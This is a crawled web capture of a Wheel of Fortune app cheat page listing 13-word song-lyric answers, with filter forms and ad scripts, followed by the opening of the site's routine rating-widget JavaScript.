

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheeloffortunecheats.com/songlyrics/13-words/
body_size: 6789
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><!--[if lt IE 9]><script src="/assets/js/html5.js"></script><![endif]--><title>Wheel of Fortune Song Lyrics | 13 Word Answers</title><meta name="description" content="Find all Song Lyrics answers to your Wheel of Fortune (mobile app) puzzles!  Use category filters (like number of words, number of letters in each word and letters shown) and will see all possible results from which you can further filter and find your answer." /><link rel="canonical" href="/songlyrics/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Wheel of Fortune Song Lyrics | 13 Word Answers" /><meta property="og:description" content="Find all Song Lyrics answers to your Wheel of Fortune (mobile app) puzzles!  Use category filters (like number of words, number of letters in each word and letters shown) and will see all possible results from which you can further filter and find your answer." /><meta property="og:url" content="/songlyrics/" /><meta property="og:site_name" content="Wheel of Fortune Answers" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Find all Song Lyrics answers to your Wheel of Fortune (mobile app) puzzles!  Use category filters (like number of words, number of letters in each word and letters shown) and will see all possible results from which you can further filter and find your answer." /><meta name="twitter:title" content="Wheel of Fortune Song Lyrics | 13 Word Answers" /><style>hr,img{border:0}button,h1,h2,h4,input{color:inherit;font-family:inherit}h1,h2,hr{margin-top:20px}h1,h2,h4,ul{margin-bottom:10px}.form-control,header{display:block}.btn,img{vertical-align:middle}.categories a,.categories a:hover,a{text-decoration:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a{background-color:transparent;color:#337ab7}.form-control,body{background-color:#fff}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;margin-bottom:20px;border-top:1px solid #eee}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible;text-transform:none;-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:1.42857143;color:#333}button,input{font-size:inherit;line-height:inherit}h1,h2,h4{font-weight:500;line-height:1.1}h1{font-size:36px}h4{margin-top:10px;font-size:18px}small{font-size:85%}.text-left{text-align:left}.text-right{text-align:right}.btn,.fa-fw,.step{text-align:center}ul{margin-top:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-4,.col-lg-8,.col-md-12,.col-md-4,.col-md-6{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.btn,.form-control{padding:6px 12px;font-size:14px;line-height:1.42857143;background-image:none}@media (min-width:992px){.col-md-12,.col-md-4,.col-md-6{float:left}.col-md-12{width:100%}.col-md-6{width:50%}.col-md-4{width:33.33333333%}}@media (min-width:1200px){.col-lg-4,.col-lg-8{float:left}.col-lg-8{width:66.66666667%}.col-lg-4{width:33.33333333%}}.form-control{width:100%;height:34px;color:#555;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.btn,.pagination{display:inline-block}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.btn{margin-bottom:0;font-weight:400;white-space:nowrap;-ms-touch-action:manipulation;touch-action:manipulation;border:1px solid transparent;border-radius:4px}.pagination{padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li:first-child>a{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a{border-top-right-radius:4px;border-bottom-right-radius:4px}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.row:after{clear:both}@-ms-viewport{width:device-width}.visible-lg,.visible-md{display:none!important}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}}@media (min-width:1200px){.visible-lg{display:block!important}}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-fw{width:1.28571429em}.fa-chevron-circle-right:before{content:"\f138"}body{background:#107583;padding:0 0 30px;font-size:14px}body .page-container{background:#fff;padding-top:15px;padding-bottom:5px}h1,h2,h4{margin:0 0 15px}.page-content{min-height:700px}@media  screen and (max-width:992px){.page-content{position:relative;display:block;min-height:inherit}.page-content-left{padding-right:0;display:block}}.categories a,.categories a.active,.categories a.back{margin-bottom:10px;text-transform:uppercase;padding:10px 15px;display:block}.categories a{background:#1a1a1a;color:#fff}.categories a:hover{background:#333;color:#fff}.categories a.active,.categories a.active:hover{background:#107583;color:#fff;text-decoration:none}.categories a.back{text-decoration:none;background:#900;color:#fff}.categories a.back:hover{text-decoration:none;background:#c00;color:#fff}h1,h2,h3,h4,h5,h6,p{margin:0 0 15px}.page-container h1{color:#107583;border-bottom:1px solid #e5e5e5;padding-bottom:15px;font-size:2.2em;margin:0 0 15px}.page-container h1 span{color:#999}h3{font-size:1.4em}h2{font-size:1.6em}.categories h4,h2 span,h4{color:#107583}footer h4{color:#fff;margin:20px 0 10px}footer p{color:rgba(255,255,255,.8)}@media  screen and (max-width:520px){.categories>.col-xs-6{width:100%}}.mt-md{margin-top:0;display:block}.mb-md{margin-bottom:10px;display:block}.advert-banner{background:#e5e5e5;padding:10px 0 5px;display:block}.blackpadding,.graypadding{padding:15px;display:block}.graypadding{background:#f5f5f5;margin-bottom:20px}.blackpadding{background:#1a1a1a}.step{background:#107583;border-radius:.8em;-moz-border-radius:.8em;-webkit-border-radius:.8em;color:#fff;display:inline-block;font-weight:700;line-height:1.6em;margin-right:5px;margin-bottom:0;width:1.6em}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#107583;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#107583;border-color:#107583}.btn-primary{color:#fff;background-color:#107583;border-color:#107583}.advert{margin-bottom:15px;display:block}.page-content{position:relative;display:block}.page-content-left{padding-right:351px;display:block}.page-content-right{float:right;position:relative;display:block;text-align:right}@media  screen and (max-width:992px){.page-content{position:relative;display:block;min-height:inherit}.page-content-left{padding-right:0;display:block}.page-content-right{float:none;position:relative;right:inherit;top:inherit;text-align:left}}.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@font-face{font-family:FontAwesome;src:url(/assets/fonts/fontawesome-webfont.eot?v=4.4.0);src:url(/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0) format('embedded-opentype'),url(/assets/fonts/fontawesome-webfont.woff2?v=4.4.0) format('woff2'),url(/assets/fonts/fontawesome-webfont.woff?v=4.4.0) format('woff'),url(/assets/fonts/fontawesome-webfont.ttf?v=4.4.0) format('truetype'),url(/assets/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}@font-face{font-family:FontAwesome;src:url(/assets/css/vendor/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(/assets/css/vendor/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(/assets/css/vendor/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(/assets/css/vendor/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(/assets/css/vendor/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(/assets/css/vendor/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}
    </style><style type="text/css">
        nav.footer { color: rgba(255, 255, 255, 0.6);}
        nav.footer a { color: #fff; }
        .page-container { position:relative !important;}
        .page-content-right { max-width:351px;width:351px;display:block;text-align:center;position:relative;}
    </style><script>
    var breakpoint = 'xsmall';
	
	var w = window.innerWidth;

		breakpoint = w>=768 ? 'small' : breakpoint;				
		breakpoint = w>=960 ? 'medium' : breakpoint;				
		breakpoint = w>=1280 ? 'large' : breakpoint;		
		breakpoint = w>=1400 ? 'xlarge' : breakpoint;

	     window.activeUnits = []; 

		switch(breakpoint.toLowerCase()) {
        	case 'xsmall':	// Small Mobile
            	 window.activeUnits = ["mobile_leaderboard","bottom_adhesive_mobile","mobile_mpu"]; // Mobile Ad Units
            break;
        	case 'small': // Portrait Tablet / Large Mobile
            	  window.activeUnits = ["mobile_leaderboard","bottom_adhesive_mobile","mobile_mpu"]; // Mobile Ad Units        
            break;
        	default:
        	case 'medium': 
        	case 'xlarge': 
        	case 'large':
            	  window.activeUnits = ["top_leaderboard_desktop","sidebar_top", "sidebar_bottom_sticky", "bottom_leaderboard_desktop", "incontent_desktop"];
            break;
        }



</script><script data-cfasync="false" type="text/javascript">
	
	
    window.snigelPubConf = {
        "adengine": {
            "activeAdUnits": window.activeUnits // Mobile Ad Units
        }
    }

</script><script data-cfasync="false" async src="https://cdn.snigelweb.com/adengine/wheeloffortunecheats.com/loader.js" type="text/javascript"></script><script src="//snigelweb-com.videoplayerhub.com/videoloader.js" async></script><style type="text/css">
    body { padding-top:165px;padding-bottom:140px; }
    @media  screen and (max-width:768px) {
        body { padding-top:0;padding-top:0; }
    }
    
</style></head><body><header class="logo" style="position:fixed;left:0;top:0;width:100%;z-index:1000;background:#107583;border-bottom:1px solid rgba(255,255,255,0.2);"><div class="container"><div class="row clearfix"><div style="padding:20px 0px;" class="hidden-sm hidden-xs clearfix"><a href="/"><img src="/assets/images/wheel-logo-square.png" alt=""/></a><div class="visible-lg visible-md text-right hidden-ms hidden-xs" style="display:block;float:right;"><div id="adngin-top_leaderboard_desktop-0"></div>                </div></div></div></div></header><div class="container page-container"><div class="row clearfix"><div class="col-md-12"><h1 class="entry-title">Song Lyrics - <span>13 Word Answers</span></h1></div></div><div class="row clearfix"><div class="col-md-12"><div class="page-content clearfix" style="padding-bottom:260px;"><div class="page-content-right"><aside id="secondary" class="sidebar  widget-area" role="complementary" style="height:100%;"><div class="clearfix text-center " style="width:360px;height:100%;display:block;position:relative;"><div class="other-ads clearfix"><div class="form-group"><a href="/" class="btn btn-primary">BACK TO WOF APP CATEGORIES</a></div><div id="adngin-sidebar_top-0"></div>                             
            </div> 
            <div style="display:block;width:100%;padding:0 0 0 15px;position:sticky !important;top:0;text-align:center;" id="stick"><div id="adngin-sidebar_bottom_sticky-0"></div> 
            </div></div></aside><style>
    @media  screen and (max-width:768px) {
        .sidebar { display:none;}
    }
    </style><script type="text/javascript">

     window.onload = function() { 
        
        let stick = document.querySelector('#secondary');
        let parent = document.querySelector('.page-content-left');
        let pbox = parent.getBoundingClientRect();
            stick.style.height = pbox.height+'px';

            console.log('Sticky Height',pbox);
        


            /*
             var $other = $('.other-ads');
              var $sticky = $('.sticky-new');
              var $stickyrStopper = $('.sticky-stopper');
              if (!!$sticky.offset()) { // make sure ".sticky" element exists

                var generalSidebarHeight = $sticky.innerHeight();
                var stickyTop = $sticky.offset().top+600;
                var stickOffset = 10;
                var stickyStopperPosition = $stickyrStopper.offset().top;
                var stopPoint = stickyStopperPosition - generalSidebarHeight - stickOffset;
                var diff = stopPoint + stickyTop;

                $(window).scroll(function(){ // scroll event
                  var windowTop = $(window).scrollTop(); // returns number

                  if (stopPoint < windowTop) {
                      $sticky.css({ position: 'absolute', top: diff,width:351,paddingTop: 140 });
                  } else if (stickyTop < windowTop) {
                      $sticky.css({ position: 'fixed', top: stickOffset,width:351,paddingTop: 140 });
                  } else {
                      $sticky.css({position: 'absolute', top: 'initial',width:351});
                  }
                });

              }*/
        }
</script>                </div><div class="page-content-left"><div style="display:inline-block;"><style type="text/css">


    .gap-4 {
        display:flex;
        flex-direction: column;
        row-gap: 30px !important;
    }

    @media  screen and (min-width:768px) {
        .mb-4 {
            margin-bottom: 20px !important;
        }
        .gap-4 {

            row-gap: 20px !important;
        }
    }

    input[type=number]::-webkit-inner-spin-button,
    input[type=number]::-webkit-outer-spin-button {
        -webkit-appearance: none;
        margin: 0;
    }
</style><form class="word_filter" method="post" enctype="application/x-www-form-urlencoded"><div class="graypadding gap-4"><div class="row clearfix mb-4"><div class="col-lg-4 col-md-6 text-left"><h4><span class="step">1</span> Select # of words</h4><p>Select number of word that appear in puzzle to filter.</p><p class="alert-warning"><small>Please note hyphenated words count as 1 word. The ampersand (&amp;) should count as its own word.</small></p></div><div class="col-lg-8 col-md-6 text-left "><ul class="pagination" style="margin-top:0px;"><li class=" page-link"><a class="page-link" href="/songlyrics/1-words/"><i class="fa fa-chevron-circle-right fa-fw"></i> 1 WORD</a></li><li class=" page-link"><a class="page-link" href="/songlyrics/3-words/"><i class="fa fa-chevron-circle-right fa-fw"></i> 3 WORDS</a></li><li class=" page-link"><a class="page-link" href="/songlyrics/4-words/"><i class="fa fa-chevron-circle-right fa-fw"></i> 4 WORDS</a></li><li class=" page-link"><a class="page-link" href="/songlyrics/5-words/"><i class="fa fa-chevron-circle-right fa-fw"></i> 5 WORDS</a></li><li class=" page-link"><a class="page-link" href="/songlyrics/6-words/"><i class="fa fa-chevron-circle-right fa-fw"></i> 6 WORDS</a></li><li class=" page-link"><a class="page-link" href="/songlyrics/7-words/"><i class="fa fa-chevron-circle-right fa-fw"></i> 7 WORDS</a></li><li class=" page-link"><a class="page-link" href="/songlyrics/8-words/"><i class="fa fa-chevron-circle-right fa-fw"></i> 8 WORDS</a></li><li class=" page-link"><a class="page-link" href="/songlyrics/9-words/"><i class="fa fa-chevron-circle-right fa-fw"></i> 9 WORDS</a></li><li class=" page-link"><a class="page-link" href="/songlyrics/10-words/"><i class="fa fa-chevron-circle-right fa-fw"></i> 10 WORDS</a></li><li class=" page-link"><a class="page-link" href="/songlyrics/11-words/"><i class="fa fa-chevron-circle-right fa-fw"></i> 11 WORDS</a></li><li class=" page-link"><a class="page-link" href="/songlyrics/12-words/"><i class="fa fa-chevron-circle-right fa-fw"></i> 12 WORDS</a></li><li class="active   page-link"><a class="page-link" href="/songlyrics/13-words/"><i class="fa fa-chevron-circle-right fa-fw"></i> 13 WORDS</a></li></ul></div></div><div class="visible-xs visible-sm hidden-md hidden-sm hidden-lg clearfix" style="padding:20px 0;background:#f5f5f5;"><div style="max-width:320px !important;margin:10px auto 30px auto !important;display:block;min-width:240px;min-height: 90px;" class="text-center "><div id="adngin-mobile_leaderboard-0" class="ad-slot-wof" aria-label="advertisement"></div></div><div class="clearfix"></div></div><style>
            .ad-slot-wof {
                width: 100%;
                max-width: 320px; /* constrain the largest width you want to allow */
                margin: 0 auto;
            }
        </style><div class="row clearfix advert mb-4"><div class="col-lg-4 col-md-6 text-left"><h4><span class="step">2</span> Enter # of letters</h4><p>Enter number of letters in some or all of the words to filter.</p><p class="alert-warning"><small>Please include hyphens and apostrophes as a letter in count.</small></p></div><div class="col-lg-8 col-md-6 text-left"><div class="row clearfix"><div class="col-md-4"><small>1st word</small><br /><input type="number" autocomplete="off" autocorrect="off" class="form-control" name="word_letters[]" value="" placeholder="# Letters" /></div><div class="col-md-4"><small>2nd word</small><br /><input type="number" autocomplete="off" autocorrect="off" class="form-control" name="word_letters[]" value="" placeholder="# Letters" /></div><div class="col-md-4"><small>3rd word</small><br /><input type="number" autocomplete="off" autocorrect="off" class="form-control" name="word_letters[]" value="" placeholder="# Letters" /></div><div class="col-md-4"><small>4th word</small><br /><input type="number" autocomplete="off" autocorrect="off" class="form-control" name="word_letters[]" value="" placeholder="# Letters" /></div><div class="col-md-4"><small>5th word</small><br /><input type="number" autocomplete="off" autocorrect="off" class="form-control" name="word_letters[]" value="" placeholder="# Letters" /></div><div class="col-md-4"><small>6th word</small><br /><input type="number" autocomplete="off" autocorrect="off" class="form-control" name="word_letters[]" value="" placeholder="# Letters" /></div><div class="col-md-4"><small>7th word</small><br /><input type="number" autocomplete="off" autocorrect="off" class="form-control" name="word_letters[]" value="" placeholder="# Letters" /></div><div class="col-md-4"><small>8th word</small><br /><input type="number" autocomplete="off" autocorrect="off" class="form-control" name="word_letters[]" value="" placeholder="# Letters" /></div><div class="col-md-4"><small>9th word</small><br /><input type="number" autocomplete="off" autocorrect="off" class="form-control" name="word_letters[]" value="" placeholder="# Letters" /></div><div class="col-md-4"><small>10th word</small><br /><input type="number" autocomplete="off" autocorrect="off" class="form-control" name="word_letters[]" value="" placeholder="# Letters" /></div><div class="col-md-4"><small>11th word</small><br /><input type="number" autocomplete="off" autocorrect="off" class="form-control" name="word_letters[]" value="" placeholder="# Letters" /></div><div class="col-md-4"><small>12th word</small><br /><input type="number" autocomplete="off" autocorrect="off" class="form-control" name="word_letters[]" value="" placeholder="# Letters" /></div><div class="col-md-4"><small>13th word</small><br /><input type="number" autocomplete="off" autocorrect="off" class="form-control" name="word_letters[]" value="" placeholder="# Letters" /></div><br /></div></div><div class="col-md-12 text-right"><button class="btn btn-primary" type="submit">FILTER</button></div></div><div class="visible-xs visible-sm hidden-md hidden-sm hidden-lg clearfix" style="padding:20px 0;"><div style="max-width:320px !important;margin:10px auto 30px auto !important;display:block;min-width:240px;min-height:200px;" class="text-center mb-4 "><div id="adngin-mobile_mpu-0" class="ad-slot-wof" aria-label="advertisement"></div></div><div class="clearfix"></div></div><div class="row clearfix mb-4"><div class="col-lg-4 col-md-6 text-left"><h4><span class="step">3</span> Enter known letters.</h4><p>Enter any known letters which appear anywhere in the puzzle</p></div><div class="col-lg-8 col-md-6 text-left"><input type="text" class="form-control" autocomplete="off" autocorrect="off" name="letters" value="" placeholder="Known letters" /><small>Enter known letters</small></div><div class="col-md-12 text-right"><a href="/songlyrics/" class="btn btn-default" type="submit">CLEAR</a><button class="btn btn-primary" type="submit">FILTER</button></div><div class="clearfix"></div></div><div class="row clearfix mb-4"><div class="col-lg-4 col-md-6 text-left"><h4><span class="step">4</span> Enter incorrect letters.</h4><p>Enter any letters which do not appear anywhere in the puzzle</p></div><div class="col-lg-8 col-md-6 text-left"><input type="text" class="form-control" autocomplete="off" autocorrect="off" name="incorrect_letters" value="" placeholder="Incorrect letters" /><small>Enter incorrect letters</small></div><div class="col-md-12 text-right"><a href="/songlyrics/" class="btn btn-default" type="submit">CLEAR</a><button class="btn btn-primary" type="submit">FILTER</button></div><div class="clearfix"></div></div><p>Select filters &amp; SCROLL DOWN TO SEE ANSWERS!</p></div></form><button class="btn btn-primary" type="submit" onclick="window.location='/'">BACK TO CATEGORIES</button><br /><br /><div class="clearfix text-center advert"><div style="max-width:768px !important" class="hidden-xs visible-md visible-sm visible-lg"><div id="adngin-incontent_desktop-0"></div>    </div><div class="visible-xs hidden-md hidden-sm hidden-lg"><div id="adngin-mobile_leaderboard-0"></div>    </div></div><div class="clearfix"></div><div style="background:#f5f5f5;padding:15px;display:block;margin-bottom:20px;"><h2>4 Possible Answers</h2><p>There are 4 possible phrases with <strong>13 words</strong>.</p><div class="row clearfix" style="margin-bottom:10px;"><div class="col-md-6" style="margin-bottom:10px;"><span style="background:#fff;border:1px solid #e5e5e5;padding:5px 10px;display:block;"><i class="fa fa-chevron-circle-right fa-fw"></i> <strong>OH WHAT FUN IT IS TO RIDE IN A ONE-HORSE OPEN SLEIGH</strong></span></div><div class="col-md-6" style="margin-bottom:10px;"><span style="background:#fff;border:1px solid #e5e5e5;padding:5px 10px;display:block;"><i class="fa fa-chevron-circle-right fa-fw"></i> <strong>WHO&#039;S AFRAID OF THE BIG BAD WOLF?(WHO ARE THEY?: THE THREE LITTLE PIGS)</strong></span></div></div><p style="margin-bottom:20px;">Reminder: This page is only showing the answers to the Wheel of Fortune Song Lyrics Category. To see more possible solutions to your puzzle please clear filters or select a different category. Happy puzzle playing!</p><div class="visible-xs hidden-md hidden-sm hidden-lg clearfix"><div id="adngin-mobile_mpu-0"></div>    </div><div class="clearfix"></div><p></p><div class="clearfix"><div style="margin:0 auto;text-align:center;"><span class="pv-like" data-question="Did you find your WOF answer?"
                data-subdesc="Click <strong><i class='fa fa-times'></i>&nbsp;NO</strong> to provide feedback or add puzzle"
                id="WOF"></span><script async="async" type="text/javascript" src="https://www.wheeloffortunecheats.com/widgets/social/rating.js"></script></div></div><button class="btn btn-primary" type="submit" onclick="window.location='/'">BACK TO CATEGORIES</button></div><div class="clearfix text-center advert"><div style="max-width:768px !important" class="hidden-xs visible-md visible-sm visible-lg"><div id="adngin-bottom_leaderboard_desktop-0"></div>    </div></div></div></div></div></div></div></div><div id="sticky-stopper"></div><footer class="container" style="margin-bottom:90px"><div class="row clearfix"><div class="col-md-6 col-sm-12"><h4>Useful Links</h4><nav class="footer"><a href="/privacy-policy/">Privacy Policy</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/about-us/">Contact Us</a><br/>
                Designed &amp; Developed independently<br/><br/></nav></div><div class="col-md-6"><h4>Legal Disclaimer</h4><p>This website is in no way associated with Sony Pictures Television nor Scopely, makers of the popular games Wheel of Fortune and Wheel of Fortune Free Play.</p></div></div></footer><style type="text/css">
    .mobile-ad { display:none; }
    @media  screen and (max-width:760px) {
     .mobile-ad { background:rgba(0,0,0,0.8);width:100%;height:auto;padding:5px;position:fixed;text-align:center;padding-top:12px;padding-bottom:12px;bottom:0;display:block;z-index:1000; }
      
    }
  </style><div style="position:relative"><div class="mobile-ad" id="mobile-ad" style=""><div class="clearfix"><div id="adngin-bottom_adhesive_mobile-0"></div></div>    </div></div><script>var cb = function() {
        var l = document.createElement('link'); l.rel = 'stylesheet';
        l.href = '/assets/css/www.wheeloffortunecheats.com_app_min.css';
        var h = document.getElementsByTagName('head')[0]; h.parentNode.insertBefore(l, h);
    };
    var raf = requestAnimationFrame || mozRequestAnimationFrame ||
        webkitRequestAnimationFrame || msRequestAnimationFrame;
    if (raf) raf(cb);
    else window.addEventListener('load', cb);</script><script async src="/assets/js/vendor/jquery/jquery.js?v2"></script><script async src="/assets/js/vendor/bootstrap/bootstrap-new.js?v2"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-104704225-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-104704225-1');
</script></body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.wheeloffortunecheats.com/widgets/social/rating.js
body_size: 13930
content:
function loadAsset(e, t) {
    var s = this;
    s.files = e, s.js = [], s.head = document.getElementsByTagName("head")[0], s.after = t || function () {
    }, s.loadStyle = function (e) {
        var t = document.createElement("link");
        t.rel = "stylesheet", t.type = "text/css", t.href = e, s.head.appendChild(t)
    }, s.loadScript = function (e) {
        var t = document.createElement("script");
        t.type = "text/javascript", t.src = s.js[e];
        var a = function () {
            ++e < s.js.length ? s.loadScript(e) : s.after()
        };
        t.onload = function () {
            a()
        }, s.head.appendChild(t)
    };
    for (var a = 0; a < s.files.length; a++) /\.js$|\.js\?/.test(s.files[a]) && s.js.push(s.files[a]), /\.css$|\.css\?/.test(s.files[a]) && s.loadStyle(s.files[a]);
    s.js.length > 0 ? s.loadScript(0) : s.after()
};

new loadAsset(["https://wheeloffortunecheats.com/widgets/social/assets/js/rating.css?v2"], function () {
    console.log("Loaded Assets");
});

function addListener(elem, type, fn) {
    if (elem.addEventListener) {
        elem.addEventListener(type, fn, false);

    } else if (elem.attachEvent) {
        elem.attachEvent("on" + type, function () {
            return fn.call(elem, window.event);
        });
    } else {
        elem["on" + type] = fn;
    }
}

function postAjax(url, data, success) {
    var params = typeof data == 'string' ? data : Object.keys(data).map(
        function (k) {
            return encodeURIComponent(k) + '=' + encodeURIComponent(data[k])
        }
    ).join('&');

    var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
    xhr.open('POST', url,true);
    xhr.onreadystatechange = function () {
        if (xhr.readyState > 3 && xhr.status == 200) {
            console.log(xhr);
            console.log(xhr.responseText);
            try {
                var dataj = JSON.parse(xhr.responseText);
                success(dataj);
            } catch(e) {

            }
        } else {
            console.log(xhr.responseText);
        }
    };
    
    xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xhr.send(params);
    return xhr;
}

function getAjax(url, success) {
    var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
    xhr.open('GET', url);
    xhr.onreadystatechange = function () {
        if (xhr.readyState > 3 && xhr.status == 200) {
            try {
                var dataj = JSON.parse(xhr.responseText);
                success(dataj);
            }catch(e) {
                
            }
        }
    };
    xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
    xhr.send();
    return xhr;
}




    console.log('Checking for Like Boxes');

    var likes = document.getElementsByClassName('pv-like');


    if (typeof likes !== 'undefined') {
        for (var i = 0; i < likes.length; i++) {
            if (typeof likes[i] !== 'undefined') {
                if (typeof showLikeForm === 'function') {

                    console.log('Add Like Form');

                    showLikeForm(likes[i]);

                    var id = likes[i].id;
                    var url = window.location.href.substr(0, window.location.href.indexOf('#'));

